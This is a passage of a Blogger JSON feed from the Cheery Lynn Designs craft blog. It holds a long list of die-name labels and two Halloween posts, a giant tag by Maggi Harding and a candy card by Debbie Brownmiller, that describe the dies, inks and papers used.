Plate"},{"term":"Metal pieces"},{"term":"Mini Book Hearts \u0026 Ribbons"},{"term":"Mini Book Hearts and Ribbons"},{"term":"Mini Fanciful Flourish Left"},{"term":"Mini Fanciful Flourish Right"},{"term":"Mini Flourish Band"},{"term":"Mini Platform"},{"term":"Minnesota"},{"term":"Mirror Mirror"},{"term":"Missing"},{"term":"Monarch Butterfly"},{"term":"Mother's"},{"term":"Mother's Day"},{"term":"Mothers"},{"term":"Mum"},{"term":"Nature"},{"term":"Nested Doll Circle Shapes"},{"term":"Nesting Doll Circles #1"},{"term":"Notre Dame Doily"},{"term":"Old Picture"},{"term":"Old Telephone Set"},{"term":"On the Road."},{"term":"One Free Wish"},{"term":"Ornament #1"},{"term":"Ornament #13"},{"term":"Ornament 11"},{"term":"Ornament Christmas Tree"},{"term":"Ornamental Gate"},{"term":"Ornate Crowns"},{"term":"Oval Doily Stacker"},{"term":"Oval Inverted Scallop"},{"term":"Oval Little Stackers Nesting"},{"term":"Oval Stitch"},{"term":"Owl"},{"term":"Owls"},{"term":"Pair of Ferns"},{"term":"Paris Signs 3"},{"term":"Paris Signs 4"},{"term":"Party"},{"term":"Peace Symbol"},{"term":"Peace and Love"},{"term":"Penny Farthing"},{"term":"Penny the Pig"},{"term":"Perfume Bottle"},{"term":"Piece \u0026 Cut Dies"},{"term":"Pierce and Cut LG Stackers"},{"term":"Pierced Stacker #4 (Set of 6)"},{"term":"Pierced Stacker #4 (Set of 6) - Deer in the Forest  -  Ornament Christmas Tree - Debbie Brownmiller"},{"term":"Pink"},{"term":"Pixie"},{"term":"Placecard"},{"term":"Pop Up Table \u0026 Chairs"},{"term":"Pop Up Thanks"},{"term":"Pop Up Thanks Word"},{"term":"Pop-up cards"},{"term":"Poppy Flower"},{"term":"Princess Garden Window"},{"term":"Purple"},{"term":"Quadrafoil A2 Frame 2"},{"term":"Quadrafoil Doily"},{"term":"Quadrafoil Tag 2"},{"term":"Quarterfoil Frame #2"},{"term":"Quatrefoil Tag"},{"term":"Queen Anne's Lace Border"},{"term":"Quills and ink Pot"},{"term":"Recipe Book"},{"term":"Rectangle Boutique Stacker Frames"},{"term":"Rectangle Stitch"},{"term":"Retro Rhetoric"},{"term":"Robot Buddies Set"},{"term":"Rocking Horse"},{"term":"Rome Colosseum"},{"term":"Rotary Phone"},{"term":"Royal Scandinavian Accents"},{"term":"Royal Scandinavian die"},{"term":"Sandie Edwards"},{"term":"Santa's Laundry"},{"term":"Scallop Square Stackers"},{"term":"Scalloped Coved Doily"},{"term":"Scalloped LG Square Stacker"},{"term":"Scalloped LG Stackers"},{"term":"Scalloped Party Favor Box"},{"term":"Scalloped Pierce Cut Tool"},{"term":"Scandinavian Hearts"},{"term":"School"},{"term":"School Supplies"},{"term":"Scytheman"},{"term":"Seahorse Family 3 Piece"},{"term":"Seasons Greetings"},{"term":"Sentiment Tag 3"},{"term":"Set of 3 Pierced Banners"},{"term":"Shaker Bell Die"},{"term":"Shaker Mini  Little Boy Set"},{"term":"Shaker Mini Confetti"},{"term":"Shaker Mini Happy Birthday"},{"term":"Shaker Mini Happy Birthday Set"},{"term":"Shaker Mini It's A Boy Set"},{"term":"Shaker Mini Trumpet"},{"term":"Shaker Tree Die"},{"term":"Shaker mini's"},{"term":"Shaker parts"},{"term":"She"},{"term":"Shuttered Window w\/ Flower Box"},{"term":"Shuttered Window with Flower Box"},{"term":"Side Step Card"},{"term":"Silhouettes"},{"term":"Silver Stitch Stackers"},{"term":"Silver Stitch Tool"},{"term":"Silver Stitch and Cut Tool"},{"term":"Small Cat"},{"term":"Small Exotic Butterflies #2"},{"term":"Smile"},{"term":"Snow"},{"term":"Snow #2"},{"term":"Snowflake 2 Cut and Emboss"},{"term":"Snowflakes 20 Piece Set"},{"term":"Snowflakes Set 1"},{"term":"Snowflakes Set 2"},{"term":"Spider Web Mesh Border"},{"term":"Sports Pack"},{"term":"Spring Basket"},{"term":"Square Classic - Silver Stackers"},{"term":"Square IOE Plates"},{"term":"Square Scalloped LG Stackers"},{"term":"Square Scalloped XL Stackers"},{"term":"Square Stitch Cut"},{"term":"Square Stitch Tool"},{"term":"Square-Classic Silver Stacker"},{"term":"Stacker #3"},{"term":"Stacker Flower 6"},{"term":"Stacker XL die"},{"term":"Stamps"},{"term":"Starfish"},{"term":"Stitching"},{"term":"Summery"},{"term":"Sunny Smile"},{"term":"Sweater Embosser"},{"term":"Swedish Spring Oval Frame"},{"term":"Sweet Christin"},{"term":"Sweetheart Frame Die"},{"term":"Sweethearts Candy Set B675"},{"term":"Tag."},{"term":"Tags #2"},{"term":"Tags #3"},{"term":"Tags#1"},{"term":"Tangled Hearts"},{"term":"Texas"},{"term":"Textures"},{"term":"Thanks 3-D Pop Up"},{"term":"Thinking"},{"term":"Thinking of You"},{"term":"Tiffany Border"},{"term":"Tiger Lily"},{"term":"Tiny Card"},{"term":"Tiny Fanciful"},{"term":"Tiny Thoughts Scallops and Rings"},{"term":"Tiny bubbles borders"},{"term":"Toy Soldier"},{"term":"Train Die"},{"term":"Tree Rex"},{"term":"Tree of Life B798"},{"term":"Treehouse"},{"term":"True Love"},{"term":"Turkish Lace Doily with Angel Wing"},{"term":"Twinkle Christmas Tree"},{"term":"Varsity 3\/4\" Alphabet"},{"term":"Vase"},{"term":"Victorian Romance"},{"term":"Vintage Bicycle"},{"term":"Vintage Dies"},{"term":"Vintage Field Camera"},{"term":"Vintage View Embossing Folder"},{"term":"Wagon Wheel"},{"term":"Wall Hangings"},{"term":"Watering"},{"term":"Whimsical \"Be Happy\""},{"term":"Whimsical Bird"},{"term":"Whimsical Delights Giraffe"},{"term":"Whimsical Delights Hippo"},{"term":"Whimsical Delights Lion"},{"term":"Whimsical Giraffe"},{"term":"Whimsical Ladybug"},{"term":"Wicker and Weaver"},{"term":"Window A"},{"term":"Window C"},{"term":"Window Shaker"},{"term":"Wine"},{"term":"Winter Fun Gift Envelope"},{"term":"Winter Holiday Words Set"},{"term":"Witches Skirt"},{"term":"Wonderful"},{"term":"Wood Grain\/Leaves"},{"term":"Wrought Iron Window"},{"term":"XL-15"},{"term":"XL-2 Stackers"},{"term":"XL-20 Pierced 2"},{"term":"XL15 Rectangle"},{"term":"XL19 Pierce Stacker #1"},{"term":"XL2 Square Scalloped LG Stackers"},{"term":"XL23"},{"term":"You \u0026 Me"},{"term":"You (Set of 2)"},{"term":"You're A Star"},{"term":"adapter"},{"term":"apple"},{"term":"border #4"},{"term":"boy's outfit"},{"term":"card in a box"},{"term":"card."},{"term":"carnations"},{"term":"castle"},{"term":"cheers"},{"term":"diamonds and starburst embossing"},{"term":"door"},{"term":"easel card. stacker dies"},{"term":"embellishment 3"},{"term":"event"},{"term":"flourish 17"},{"term":"franceca"},{"term":"french lattice large"},{"term":"garden of love"},{"term":"grunge plate"},{"term":"halloween set 3"},{"term":"january"},{"term":"journal cover"},{"term":"kraft"},{"term":"large leaves"},{"term":"lattice FR-16"},{"term":"life's a beach"},{"term":"lords and commons doily die"},{"term":"mailbox"},{"term":"medium- Lollipop Fringe Cutie"},{"term":"mesh heart border"},{"term":"metal snippers"},{"term":"ombre"},{"term":"on your"},{"term":"ornament #7"},{"term":"oval frame"},{"term":"pennent"},{"term":"picture perfect Kit"},{"term":"pumpkin carriage with mice"},{"term":"pumpkins"},{"term":"quilt dies"},{"term":"rose stepper card"},{"term":"scene"},{"term":"schooner"},{"term":"shaker mini champagne bottle set"},{"term":"shaped card"},{"term":"stacker dues"},{"term":"stitchers"},{"term":"sunflower doily"},{"term":"survivor"},{"term":"swag"},{"term":"text"},{"term":"tweezers"},{"term":"valentine cards"},{"term":"vintage book box"},{"term":"wedding vows"},{"term":"whimsical birdhouse"},{"term":"whimsical lion"},{"term":"y Hearts Doily"}],"title":{"type":"text","$t":"Cheery Lynn Designs Inspiration Blog"},"subtitle":{"type":"html","$t":"Inspirational Craft Blog\u003Cbr\u003E \u003Cbr\u003E"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cheerylynndesigns.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/-\/Witch%27s+Brew?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/search\/label\/Witch%27s%20Brew"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03894785464948735573"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4282534176420070353.post-2818412377007591694"},"published":{"$t":"2017-10-31T03:30:00.000-04:00"},"updated":{"$t":"2017-10-31T03:30:09.215-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"halloween set 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Happy Halloween 4 Piece Die Set"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Large Rose"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spiderweb"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Witch's Brew"}],"title":{"type":"text","$t":"Happy Halloween Tag!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia9USrUKmov7HB8InHqM8c8FwZSN2-bbfRtm4QkO05AiVhKOD1B0tFjhYGywxRANhltlRq_FnBIPQjMHN8vZRCIBnNJQ69a8Pxa2k9boH1PGLNmWlbFBcgvm0qmXv4ZMvKLrAmxic8z7ea\/s1600\/Halloween+in+WonderlandTag%252C+Cheery+Lynn+Deisgns%252C+Maggi+Harding%252C+Graphic+45+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1364\" data-original-width=\"839\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia9USrUKmov7HB8InHqM8c8FwZSN2-bbfRtm4QkO05AiVhKOD1B0tFjhYGywxRANhltlRq_FnBIPQjMHN8vZRCIBnNJQ69a8Pxa2k9boH1PGLNmWlbFBcgvm0qmXv4ZMvKLrAmxic8z7ea\/s640\/Halloween+in+WonderlandTag%252C+Cheery+Lynn+Deisgns%252C+Maggi+Harding%252C+Graphic+45+%25281%2529.jpg\" width=\"392\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nHi everyone and Happy Halloween to you!\u0026nbsp; It's yummy eat candy day! 😁\u0026nbsp; To celebrate with you today, I made this cute giant size tag with Cheery Lynn Designs dies, papers from Graphic 45's Hallowe'en in Wonderland Collection, Tim Holtz Distress Oxide Inks and Prima Color Bloom Mist.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe tag I used is a Tim Holtz medium size Etcetera tag.\u0026nbsp; I love these giant 6.5\" x 12\" tags!\u0026nbsp; To do the background, I first painted the tag with clear gesso and then I rubbed on different colors of Oxide Inks.\u0026nbsp; Misting the inks with water allows the colors to blend together with a natural appearance.\u0026nbsp; Then to simulate moon glow, I used Prima Color Bloom mist in Empress Gold.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOn the left, near the bottom, I used the\u0026nbsp;\u003Ca href=\"https:\/\/cheerylynndesigns.com\/spiderweb-die-dl162\/\" style=\"text-align: center;\" target=\"_blank\"\u003ESpiderweb Die\u003C\/a\u003E\u0026nbsp;and a cat from the\u0026nbsp;\u003Ca href=\"https:\/\/cheerylynndesigns.com\/witchs-brew-die-set-b847\/\" style=\"text-align: center;\" target=\"_blank\"\u003EWitch's Brew 8 Piece Die Set\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Od72oY-1jHu8fbZXIEOSQufEYwo3-Zb206Zh_TXZlakGEkGWsS7_sunwBLMteFGll-jGLB7lPC4u5gYtutVDh6mcsXhAChJNhlgR5xoP9Wrjx_aiNHSGmkdEZTf5-aH3rfKjhqUCXkgU\/s1600\/Halloween+in+WonderlandTag%252C+Cheery+Lynn+Deisgns%252C+Maggi+Harding%252C+Graphic+45+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1400\" data-original-width=\"1600\" height=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Od72oY-1jHu8fbZXIEOSQufEYwo3-Zb206Zh_TXZlakGEkGWsS7_sunwBLMteFGll-jGLB7lPC4u5gYtutVDh6mcsXhAChJNhlgR5xoP9Wrjx_aiNHSGmkdEZTf5-aH3rfKjhqUCXkgU\/s640\/Halloween+in+WonderlandTag%252C+Cheery+Lynn+Deisgns%252C+Maggi+Harding%252C+Graphic+45+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nDown in the corner we have a creepy black widow spider crawling about her web cut with\u0026nbsp;\u003Ca href=\"https:\/\/cheerylynndesigns.com\/halloween-set-number-3-die-set-cabd131\/\" style=\"text-align: center;\" target=\"_blank\"\u003EHalloween Set #3\u003C\/a\u003E.\u0026nbsp; I layered some cheesecloth underneath that I dyed with black ink.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2Hjf_2nmZP6kjV2GpPAf1JCCafS4H6ZDgDVl2PPUonOcp-T-GCbToJqL7rnuRct2ajPVMcRug8jk_iuUwUbbS5bcIKLZje_Lk_9cDNeVjFoanOEK_UrVWDvQd2d61oHm0WO6Q0izjOgk\/s1600\/Halloween+in+WonderlandTag%252C+Cheery+Lynn+Deisgns%252C+Maggi+Harding%252C+Graphic+45+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1367\" data-original-width=\"1600\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2Hjf_2nmZP6kjV2GpPAf1JCCafS4H6ZDgDVl2PPUonOcp-T-GCbToJqL7rnuRct2ajPVMcRug8jk_iuUwUbbS5bcIKLZje_Lk_9cDNeVjFoanOEK_UrVWDvQd2d61oHm0WO6Q0izjOgk\/s640\/Halloween+in+WonderlandTag%252C+Cheery+Lynn+Deisgns%252C+Maggi+Harding%252C+Graphic+45+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;The sentiment and the bats were cut with\u0026nbsp; the\u0026nbsp;\u003Ca href=\"https:\/\/cheerylynndesigns.com\/happy-halloween-die-set-b829\/\" style=\"text-align: center;\" target=\"_blank\"\u003EHappy Halloween 4 Piece Die Set\u003C\/a\u003E.\u0026nbsp; I cut two sentiments and offset one over top the other to make it really stand out.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF4sXbK45-Zj2LSFeqad1mkBLCPDJGbf0jhQCd3o4uC_uMZ8L_Z1j-TgejdFo4GlPNWpj-dbiStoX1jbTsaQ6Y5LdCijnCUqGLXn-PtpfK9GkviZTxnP4LF50OFZunm3T4Ua55cHRiyPEN\/s1600\/Halloween+in+WonderlandTag%252C+Cheery+Lynn+Deisgns%252C+Maggi+Harding%252C+Graphic+45+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1241\" data-original-width=\"1600\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF4sXbK45-Zj2LSFeqad1mkBLCPDJGbf0jhQCd3o4uC_uMZ8L_Z1j-TgejdFo4GlPNWpj-dbiStoX1jbTsaQ6Y5LdCijnCUqGLXn-PtpfK9GkviZTxnP4LF50OFZunm3T4Ua55cHRiyPEN\/s640\/Halloween+in+WonderlandTag%252C+Cheery+Lynn+Deisgns%252C+Maggi+Harding%252C+Graphic+45+%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThis cute but frightful witch is part of the\u0026nbsp;\u003Ca href=\"https:\/\/cheerylynndesigns.com\/witchs-brew-die-set-b847\/\" style=\"text-align: center;\" target=\"_blank\"\u003EWitch's Brew 8 Piece Die Set\u003C\/a\u003E.\u0026nbsp; I love how she looks silhouetted against the moon.\u0026nbsp; Of course I had to add a couple flowers because that is what I do!\u0026nbsp; At the top I added two black\u0026nbsp;\u003Ca href=\"https:\/\/cheerylynndesigns.com\/large-rose-die-set-b155\/\" style=\"text-align: center;\" target=\"_blank\"\u003ELarge Rose\u003C\/a\u003Es\u0026nbsp;misted with gold.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/cheerylynndesigns.com\/design-team\/\" target=\"_blank\"\u003ECheery Lynn Designs dies used:\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/halloween-set-number-3-die-set-cabd131\/\" target=\"_blank\"\u003EHalloween Set #3 2 Piece Die Set - CABD131\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/spiderweb-die-dl162\/\" target=\"_blank\"\u003ESpiderweb Die - DL162\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/witchs-brew-die-set-b847\/\" target=\"_blank\"\u003EWitch's Brew 8 Piece Die Set - B847\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/happy-halloween-die-set-b829\/\" target=\"_blank\"\u003EHappy Halloween 4 Piece Die Set - B829\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/cheerylynndesigns.com\/large-rose-die-set-b155\/\" target=\"_blank\"\u003ELarge Rose 7 Piece Die Set - B155\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOther Supplies:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGraphic 45 Hallowe'en in Wonderland\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTim Holtz Distress Oxide Inks\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTim Holtz Medium Etcetera Tag\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPrima Color Bloom Empress Gold Mist\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nReally Reasonable Ribbon Black Netting\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThanks for visiting Cheery Lynn Dies today!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/scraptravelbark.blogspot.com\/\" target=\"_blank\"\u003EMaggi Harding\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cheerylynndesigns.blogspot.com\/feeds\/2818412377007591694\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2017\/10\/happy-halloween-tag.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/2818412377007591694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4282534176420070353\/posts\/default\/2818412377007591694"},{"rel":"alternate","type":"text/html","href":"https:\/\/cheerylynndesigns.blogspot.com\/2017\/10\/happy-halloween-tag.html","title":"Happy Halloween Tag!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia9USrUKmov7HB8InHqM8c8FwZSN2-bbfRtm4QkO05AiVhKOD1B0tFjhYGywxRANhltlRq_FnBIPQjMHN8vZRCIBnNJQ69a8Pxa2k9boH1PGLNmWlbFBcgvm0qmXv4ZMvKLrAmxic8z7ea\/s72-c\/Halloween+in+WonderlandTag%252C+Cheery+Lynn+Deisgns%252C+Maggi+Harding%252C+Graphic+45+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4282534176420070353.post-5126860863551038776"},"published":{"$t":"2016-10-02T03:30:00.000-04:00"},"updated":{"$t":"2016-10-02T09:25:50.005-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Debbie Brownmiller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Halloween Candy Card Maker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Happy Halloween"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Witch's Brew"}],"title":{"type":"text","$t":"Happy Halloween by Debbie Brownmiller"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nA warm hello to you. \u0026nbsp;It's\u0026nbsp; Debbie back with you from Debbie's Time Out. I am into Halloween\u0026nbsp; for the next two weeks so be sure to check back next week to take a peek at the Halloween layout I created. It's pretty cool. I thought I would get an early start to inspire you and give you time to get some Halloween\u0026nbsp;projects created\u0026nbsp;for \u0026nbsp;yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIrzuwjjvmWDmJF-LA4qJI8Q_OYfa4GphoYfyOuhjXBJdmbmizjGEP7RtFcDN5oitbZhCuSuiMNe9hJaZJva3KDT6hsIv5d8-qDE4fiWUPOYpT94iplcNmqKqewYud3EQ3KvWE3SlaYoaX\/s1600\/DSC_8760.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIrzuwjjvmWDmJF-LA4qJI8Q_OYfa4GphoYfyOuhjXBJdmbmizjGEP7RtFcDN5oitbZhCuSuiMNe9hJaZJva3KDT6hsIv5d8-qDE4fiWUPOYpT94iplcNmqKqewYud3EQ3KvWE3SlaYoaX\/s640\/DSC_8760.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe dies I have featured on this card were released not long ago. Next week I will used more Halloween dies from that release. It is always nice to get new Halloween dies released each year. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivRAPp2TEmLDAqZr2uBKvia2imkMdXoNu1BYAW2AyWeMcuSS59lKgMThNK7BEznxi0y-aggHEqX0U3DJ9gP-ZMvcKUnkmTmx6akHQKy0L-0kzNHg4uzoQp56ZuJWrH4BCufWJ_U36GanaQ\/s1600\/DSC_8761.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivRAPp2TEmLDAqZr2uBKvia2imkMdXoNu1BYAW2AyWeMcuSS59lKgMThNK7BEznxi0y-aggHEqX0U3DJ9gP-ZMvcKUnkmTmx6akHQKy0L-0kzNHg4uzoQp56ZuJWrH4BCufWJ_U36GanaQ\/s640\/DSC_8761.JPG\" width=\"420\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFor this card I have used the \u003Ca href=\"https:\/\/cheerylynndesigns.com\/halloween-candy-card-maker-die-set-b848\/\"\u003EHalloween Candy Card Maker Frame\u0026nbsp;\u003C\/a\u003E. It is a really cool frame with pumpkin suckers and assorted candies. I double layered the pumpkin suckers for added dimension. The coloring was done using Copic markers. I wanted to create a fun and bright card for the little ones. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu9OySlAuC3bKqq_6zsnYoF9_JtraYuXxWjl81Pa5_GpfE4SB_F_wkgbjUA2t0r5XviGpuxcB2o28cU1u1OvLRChJomP0lTRgY2XziwBfX6NdcNawqO3YQS1wQh5l4m_t4GHdcByXsBNdy\/s1600\/DSC_8762.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu9OySlAuC3bKqq_6zsnYoF9_JtraYuXxWjl81Pa5_GpfE4SB_F_wkgbjUA2t0r5XviGpuxcB2o28cU1u1OvLRChJomP0lTRgY2XziwBfX6NdcNawqO3YQS1wQh5l4m_t4GHdcByXsBNdy\/s640\/DSC_8762.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHere is a close up of the frame.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiseoe6W61fOuhK1zyDyNsIFR8NxMl6K_GhkkGP9TZzw62kOi558xT6kdRyTTW3XWJ366hwSjCqxSN-rQI6wCm0txjMsVENGfzmSgozDDBS64HQiUyX-IkcTkdqFxDBMgi9bFIHT1JI8xzW\/s1600\/DSC_8763.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiseoe6W61fOuhK1zyDyNsIFR8NxMl6K_GhkkGP9TZzw62kOi558xT6kdRyTTW3XWJ366hwSjCqxSN-rQI6wCm0txjMsVENGfzmSgozDDBS64HQiUyX-IkcTkdqFxDBMgi9bFIHT1JI8xzW\/s640\/DSC_8763.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe Happy Halloween is part of the die set \u003Ca href=\"https:\/\/cheerylynndesigns.com\/happy-halloween-die-set-b829\/\"\u003EHappy Halloween\u003C\/a\u003E. The cat is from the \u003Ca href=\"https:\/\/cheerylynndesigns.com\/witchs-brew-die-set-b847\/\"\u003EWitch's Brew\u003C\/a\u003E\u0026nbsp;set. I thought the Happy Halloween would look good in alternate colors and I like how it turned out. Don't forget to check out all the other awesome new Halloween dies that were released not long 